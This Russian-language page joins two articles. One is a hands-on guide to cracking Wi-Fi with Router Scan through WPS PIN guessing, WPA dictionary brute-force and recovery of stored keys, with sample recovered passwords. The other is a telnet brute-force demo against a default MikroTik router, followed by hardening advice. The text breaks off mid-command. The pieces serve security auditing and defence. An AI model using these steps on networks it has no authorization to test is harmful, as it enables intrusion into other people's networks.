Этичный хакинг и тестирование на проникновение, информационная безопасность

Новые возможности Router Scan by Stas’M v2.60: беспроводной взлом Wi-Fi из Windows

Router Scan – это программа для выполнения аудита безопасности, она сканирует сети, находит различные устройства. Для найденных устройств (роутеры, веб-камеры и т.п.) программа пытается подобрать пароль, а также применяет эксплойты, использующие уязвимости сетевого оборудования. В случае успешного подбора учётных данных, либо наличия уязвимости к эсплойту, из устройства извлекается полезная информация, например, пароль от Wi-Fi сети. До недавнего времени Router Scan выполнял аудит безопасности исключительно проводных сетей (локальных и глобальных).

На сайте авторов Router Scan (stascorp.com) доступна для скачивания бета версия Router Scan v2.60. Как и всегда, обновление добавляет поддержку огромного количества роутеров, имеется много эксплойтов и сделаны другие важные изменения. Но особо меня заинтересовала следующая запись в списке изменений:

#ИзиХак Пентестим Wi-Fi пароль за 5 минут | Router Scan

36. Реализованы возможности беспроводного аудита — перебор ключа WPA/WPA2 сети, получение пароля по WPS PIN, а также атака Pixie Dust

Это очень интересные нововведения, предлагаю их опробовать.

Документация Router Scan ещё не обновлена, поэтому я пишу исходя исключительно из собственных экспериментов. Возможно, в данной инструкции имеются ошибки или неточности. Судя по всему, ещё не реализована атака Pixie Dust, либо я её просто не нашёл.

Скачать последний Router Scan v2.60

Перейдите на страницу программы, хотя на момент создания данной заметки там написано:

Router Scan v2.53 by Stas’M (build 04.11.2015)

тем не менее, ссылка на скачивание ведёт на версию v2.60 бета (причём архив без пароля).

Что нужно для использования возможностей беспроводного аудита Router Scan?

Программы

Если при попытке использования функций беспроводного аудита вы увидели сообщения:

[-] Raw packet capture not available. [*] Please install WinPcap and try again.

То вам нужно установить WinPcap, ссылка на скачивания (выберите версию для Windows): https://www.winpcap.org/install/default.htm

То вам нужно установить Npcap, ссылка на официальную страницу, где вы найдёте инсталлятор: https://nmap.org/npcap/. При установке Npcap обязательно поставьте галочку «Install Npcap in WinPcap API-compatible mode»!

Оборудование

Для подбора WPA-PSK ключа (проще говоря, пароля от Wi-Fi сети) должна подойти любая Wi-Fi карта, поскольку принцип работы программы заключается в том, что пробуется подключение с паролями из словаря, а подключаться к беспроводной точке доступа умеет любой Wi-Fi адаптер. Если у вас их несколько, то предпочтение следует отдать тому, который видит больше сетей и лучше держит сигнал.

В атаках на WPS ПИН при использовании Alfa AWUS036NHA я получал сообщение об ошибке:

[-] Failed to start raw packet capture. [-] Try updating your Wi-Fi driver and/or installing Npcap in WinPcap-compatible mode.

Т.е. не получается запустить захват сырых пакетов, попробуйте обновить ваш Wi-Fi драйвер и/или установить Npcap в WinPcap-совместимом режиме.

Поскольку моя вторая карта Alfa AWUS052NH работает с Router Scan без проблем, и вообще она дальнобойнее, и именно её я чаще всего использую, в том числе в Linux, то я не стал разбираться, что не так с AWUS036NHA. Возможно, проблема решиться рекомендуемым образом. Кстати, пишите в комментариях, с какими беспроводными картами у вас получилось «подружить» Router Scan, а с какими возникли проблемы.

Поскольку WinPcap состоит в том числе из драйвера, не удивлюсь если для атак на WPS ПИН подойдут даже те беспроводные карты, которые непригодны для использования в аудите Wi-Fi в Linux из-за ограничений драйверов. Не могу это проверить, т.к. под рукой нет «просто» Wi-Fi адаптера.

Встроенная Wi-Fi карта Intel Corporation Centrino Advanced-N 6235 (rev 24) (в Linux поддерживает режим монитора и инъекцию) также хорошо работает с Router Scan.

Настройка Router Scan



Для некоторых наших атак нам понадобиться информация с 3WiFi. Нам хватит гостевого доступа. Перейдите в настройки Router Scan и в качестве Username и Password введите antichat:



Обзор беспроводных сетей в Router Scan





В Router Scan начиная с версии v2.60 появилась вкладка Wireless Networks:

В поле Interface выберите ту Wi-Fi карту, которую вы хотите использовать для аудита Wi-Fi сетей. Если вы поставите галочку на Enable discovery, то начнётся сбор данных о доступных в радиусе досягаемости точках доступа. Чтобы точки доступа не пропадали из списка, поставьте галочку Cumulative mode:

Поле Active отмечает (вроде бы) сети, к которым вы подключены в данный момент.



Обратите внимание, что нам доступна расширенная информация о точках доступа. В том числе, можно увидеть точную модель (поля WSC Name и Model) для ТД с WPS.

Получение WPA пароля на основе предсказанного WPS ПИНа в Router Scan

В одной из своих статей под названием «Эффективный подбор WPS ПИНа по базе известных и сгенерированным ПИНам» я рассказывал о таком приёме быстрого взлома Wi-Fi, когда WPS ПИН рассчитывается на основе алгоритмов, либо берётся из базы данных. Если ПИН угадан, то раскрывается пароль от Wi-Fi сети.





Примерно эта же атака реализована в Router Scan. Уже несколько версий назад был добавлен инструмент WPS PIN Companion. Этот инструмент «угадывает» WPS ПИН беспроводной сети. ПИН рассчитывается по определённым алгоритмам, за основу берётся MAC-адрес и серийный номер роутера (только для некоторых алгоритмов генерации). В новой версии WPS PIN Companion получил новые алгоритмы и другие улучшения, но главным является его комбинация с другим инструментом, который в контекстном меню (вызывается правой кнопкой мыши) называется Obtain key with WPS…:

Поскольку для взлома подходят только точки доступа с WPS, то нужно выбрать те, у которых в столбце WPS стоит номер версии, а в столбце Locked ничего не записано (т.е. WPS для данной ТД не должен быть заблокирован), пример такой подходящей точки доступа:

Кликаем на выбранной ТД правой кнопкой мыши, выбираем Obtain key with WPS…:

Если у вас уже есть WPS ПИН (или несколько пинов), то введите их в поле PINs. Если пина у вас нет, то пока закройте этой окно.

В контекстном меню также доступны две опции:



Первая рассчитывает ПИН по алгоритмам для данной конкретной точки доступа:

Как видим, угаданный пин это 36158805.

При клике на WPS PIN from 3WiFi нам показывается следующее окно:

В нём снова 36158805 и, видимо, проценты совпадения.



Возвращаемся к опции Obtain key with WPS…:

Наш пин туда вписался автоматически, нажимаем Start audit. Как можно увидеть, пароль успешно раскрыт:

Об этом говорят строки:

[+] WPS PIN: 36158805 [+] SSID: Keenetic-8955 [+] Key: WJ5btEX3

Паролем от Wi-Fi является WJ5btEX3.



Подбор пароля от любой Wi-Fi сети в Router Scan

Предыдущий метод является быстрым, но работает только для сетей с незаблокированным WPS.

Для всех остальных точек доступа доступен более универсальный, но медленный метод. Суть его заключается в том, что Router Scan пытается подключиться к Wi-Fi сети с паролем, который берёт из словаря. Если подключение прошло удачно – значит пароль угадан, если подключение не получилось, значит программа переходит к следующему паролю и пробует его и т.д. далее, пока не будет подобран пароль или не закончится словарь. На каждую попытку требуется несколько секунд – это медленно.

Для начала атаки нажмите правой кнопкой мыши на интересующую вас точку доступа и выберите Brute-force network…:

Атаку нужно начать с выбора файла словаря. Для этого напротив поля Dict. нажмите (click to load) и выберите файл словаря. С программой поставляется небольшой словарик (файл wlanpass.txt) на 90 слов. Можно использовать его.

Удачный подбор пароля:

Кстати, чтобы попытки не останавливались, нажмите на More, далее Maximum error counts и введите 0 для неограниченных попыток:

Просмотр паролей от Wi-Fi к которым ранее подключался компьютер

Router Scan позволяет вам «вспомнить» пароли от сетей, к которым вы подключались. Для этого из контекстного меню выберите опцию Resolve stored keys:

Как определить расположение Wi-Fi

Для этого в Router Scan выберите опцию Locate AP by BSSID, появится окно:

Нажмём, например, на Google Maps:

Решение проблем

1. Бесконечная ошибка Association failed

Иногда при атаках у меня появлялись бесконечные сообщения:

[*] Associating with AP. [-] Association failed. [*] Associating with AP. [-] Association failed.

Если остановить и повторно запустить атаку, то данная ошибка обычно исчезала.

2. Вкладка Wireless Networks не работает в Linux

Вкладка Wireless Networks не работает и никогда не будет работать в Linux, поскольку для данной функциональности в Router Scan требуется WinPcap или Npcap, которые в Linux отсутствуют.

3. Npcap установлен, но всё равно ошибка «Please install WinPcap and try again»

Если вы уже установили Npcap или установили Wireshark, но всё равно получаете ошибку:

[-] Raw packet capture not available. [*] Please install WinPcap and try again.

То причина может быть в том, что вы забыли включить галочку «Install Npcap in WinPcap API-compatible mode». Заново запустите установщик Npcap и включите эту опцию.

4. Не работают беспроводные атаки в Router Scan

Если у кого-то перестали работать беспроводные атаки Router Scan, то теперь появилось исправление.

В беспроводных атаках Router Scan очень сильно полагается на WinPcap/Npcap. В истории изменений Npcap (https://github.com/nmap/npcap/blob/master/CHANGELOG.md) мы можем увидеть следующее:

Npcap 1.30 [2021-04-09]

Restore raw WiFi frame capture support, which had been broken in a few ways since Npcap 0.9983. Additional improvements enable PacketSetMonitorMode() for non-admin-privileged processes, allowing Wireshark to correctly enable monitor mode via checkbox without requiring WlanHelper.exe.

Восстановлена поддержка захвата сырых кадров WiFi, которая была поломана сразу несколькими способами с момента выхода Npcap 0.9983. Дополнительные улучшения включают PacketSetMonitorMode() для процессов без прав администратора, что позволяет Wireshark правильно включать режим мониторинга с помощью флажка, не требуя WlanHelper.exe.

Короче говоря, функциональность связанная с беспроводными атаками уже давно и сильно была сломана. Теперь они её починили — я проверил, атака на WPS прошла успешно.

Поэтому просто обновите Npcap до последней версии. Либо установите Wireshark последней версии — вместе с ней поставляется и Npcap.

Заключение

Router Scan Stas’M – это уникальная программа, по эффективности и простоте использования и не имеющая аналогов ни для Windows, ни на Linux. Новые функции Router Scan во многом также являются уникальными для ОС Windows. Тем не менее, ОС Linux может предложить дополнительные инструменты для атак на Wi-Fi сети.

Связанные статьи:

- Сервис 3WiFi: пароли от точек доступа Wi-Fi (68.4%)

- Автоматическая проверка всех Точек Доступа по базе 3WiFi (63.6%)

- Утилиты NirSoft для извлечения информации из Windows (59.3%)

- Как узнать точную модель чужого роутера (беспроводной точки доступа) (56.6%)

- Поиск беспроводных точек доступа с включённым WPS: использование программ Wash, Airodump-ng и Wifite (55.8%)

- USB Wi-Fi адаптеры с поддержкой режима монитора и беспроводных инъекций (100% совместимые с Kali Linux) на 2022 (RANDOM — 20.6%)

Источник: hackware.ru

Взлом маршрутизатора

В этой публикации друзья сначала мы выступим в роли злоумышленников и ломанем подопытный маршрутизатор микротик. А потом поговорим о том как можно элементарными, базовыми способами защитить наш маршрутизатор от подобного рода атак.

И так друзья, что в нашем распоряжении есть?

Локальная сеть за маршрутизатором микротик. В качестве подопытного кролика у нас выступает микротик RB941. Рассматриваем случай, когда микротик с дефолтными настройками или настройки маршрутизатора сброшены и настроен некорректным способом. Поэтому рассматриваем уязвимости нашего оборудования исходя из этих реалий. Начнем .

Основные уязвимости

В данном случае будем искать и использовать следующие уязвимости нашего оборудования:

- Слабая связка логин пароль

- Общеизвестные открытые порты

- Уязвимости в старых прошивках



Погнали. Начнем наши злодеяния. Первым делом сканируем локальную сеть и выясняем IP адрес нашего маршрутизатора локальной сети. После определения маршрутизатора мы любой программой, которых на самом деле огромное множество сканируем порты маршрутизатора. Мы обычно для этого используем nmap.

Как видно из рисунка ниже, помимо открытых портов nmap с ключем -sV показывает нам исчерпывающую информацию о атакуемом устройстве.

И так, что же нам покажет программа просканировав все порты, а покажет она кучу портов по которым можно осуществить атаку:

- 21 FTP сервер

- 22 SSH

- 23 Telnet

- 80 Web сервер микротика

- 8291 Winbox

- 8728 и 8729 под API

Предлагаю осуществлять дальнейшую атаку по порту 23 Telnet. На самом деле существуют различные программы для подбора паролей, такой способ атаки называется перебор паролей грубой силой или брутфорсом. Смысл довольно прост, к программе подгружается список паролей, которые и будут перебираться для предоставления доступа к атакуемому устройству локальной сети. С перебором паролей по порту 80 задача чуть усложняется, так как форма для авторизации на разном оборудование отличается, ее нужно подгонять под задачу, если прошивка оборудования не сильно старая и присутствует ограничение попыток ввода пароля или капча, это значительно затрудняет атаку по данному порту.



Чтобы не рекламировать стороннее программное обеспечения, которое в первую очередь направленно на нас, как установщика слаботочного оборудования, будем использовать простенькую программу написанную собственными силами, чтобы показать вам как подобный род атаки работает. Наша программа на входе будет принимать следующие значения: IP адресс атакуемого маршрутизатора, порт на котором работает служба Telnet, логин по которому будет осуществляться атака.



Для того, чтобы понимать как работает атака сначало попробуем зайти на маршрутизатор локальной сети по телнету в ручном режиме. Смотрим какие поля микротик ожидает для ввода. Видим, что сначала telnet сервер маршрутизатора ждет ввода поля Login: и Password:

Проверим, что происходит при неправильном вводе пароля. Ага, микротик нам присылает сообщения Login failed. Отсюда и будем исходить, программа ждет от нашего маршрутизатора поле Login: и подставляет наш логин, далее ждет поля Password: и из нашего словаря подгружает по одному паролю за одну итерацию, в случае неуспешной попытки ловим фразу от микротика Login Failed. Все довольно просто.

Осуществляем атаку:

- Вводим в программу заводской IP адресс микротика 192.168.88.1

- Вводим порт Telnet сервера 23

- В качестве логани используем admin, из нашей практики огромное количество клиентов или используют этот логин по умолчанию или забывают удалить этого пользователя

- Все . Как видно на рисунке ниже началась атака на наш маршрутизатор которая заканчивается успехом.

Как вживую атака происходила и как от этого защититься смотрите на нашем Y outube канале , не забываем подписаться друзья )))

Защита

А теперь поговорим о том, как нам защититься самыми простыми способами не прибегая к сложным настройкам маршрутизатора локальной сети. Первое, что нам нужно сделать это создать нового пользователя, логиина admin недолжно быть от слова вообще . Честно признаюсь друзья сам попадался на эту удочку, расскажу эту историю.

Только начинаю настраивать маршрутизатор на одном объекте, первым делом поднял связь с провайдером (незнаю почему, знаю очень глупо). Вижу в логе меня начинают ломать по телнету (собственно эта история и побудила меня к написанию данной стать). У меня маршрутизатор еще не подключен к локальной сети, логин admin, пароль пустой, маршрутизатор сброшен в ноль до этого был. Вижу залез в маршрутизатор злодей, меняет ssh порт, прописывает правила в dst nat и filter rulles пробрасывает этот порт, делает новый логин admin1 и выходит.

Таким образом злоумышленник сделал закладочку в маршрутизаторе для атаки на нашу локальную сеть на перспективу, или для использование нашего оборудования в дальнейшем как проходной VPN тунель или для более крупной атаки с использованием всех зараженных устройств. На самом деле существует огромное количество вариантов .

Логин / Пароль

Логин мы с вами уже обсудили . admin под запретом, создали сложный логин tut-nikogo-net и переходим к паролю. Пароль должен быть очень сложный: спецсимволы, цифры, буквы нижнего и верхнего регистров достаточной длины. Допустим я использую пароли не менее 20 символов:



Друзья, это правило справедливо для любого сетевого устройства, не только для маршрутизаторов локальной сети. Если вы используете для доступа к устройству SSH я рекомендую вместо парольной защиты проводить авторизацию по ключу, а лучше ключу и паролю. На Windows пару приватный и публичный ключ RSA вы можете сгенерировать с помощью утилитки puttygen, которая входит в пакет Putty. На Linux можно воспользоваться командой ssh-keygen, которая установлена в дистрибьютивах по умолчанию. Как публичный RSA ключ добавить для авторизации в микротик смотрите видос на нашем Y outube канале )))

Посмотрите друзья, вот мы сгенерировали пару, для нашего маршрутизатора локальной сети Микротик, на картинке ниже представлен 2048 битный RSA публичный ключ нашей пары, согласитесь такой ключ ломануть будет куда сложнее .



Отключаем неиспользуемые службы:

Опять же не зацикливаемся на маршрутизаторе микротик друзья. Тушим все неиспользуемые сервисы. Так же настраивая Firewall и DST NAT нужно придерживаться правила закрывать абсолютно все, кроме того, что вам нужно. Службы которые нам нужны, оставляем, но обязательно меняем стандартные порты, желательно вправо, чтобы в FireWall мы могли сделать ловушку для стандартного порта ( в дальнейших статьях и на канале мы про это снимем отдельное видео). Вот например я показываю свой список открытых служб в маршрутизаторе микротик (порт выставлен как пример).

Отключаем обнаружение маршрутизатора по сети.

Что по умолчанию маршрутизатор микротик делает? Рассылает во все порты информацию о том какой он красивый, какая версия у него прошивки, как он называется и какой IP адрес имеет, показывает свой uptime. Однозначно это недопустимо друзья. Самое адекватное, что мы можем сделать это в настройках Neighbor List запретить ему это делать. Самый простой вариант в настройках Discoveri Setting выставить интерфейс none.

Если вы хотите отключить обнаружение только по внешнему каналу, и оставить SSDP для локальной сети, не будем плодить кучу фоток по настройке, скопируйте нижеописанные команды в терминал микротика.

- interface list member add list=LAN-Discovery // Создаем лист LAN-Discovery

- interface list member add list=LAN-Discovery interface=most-main // Создаем лист для поиска для моста most-main ( у вас ваш вариант)

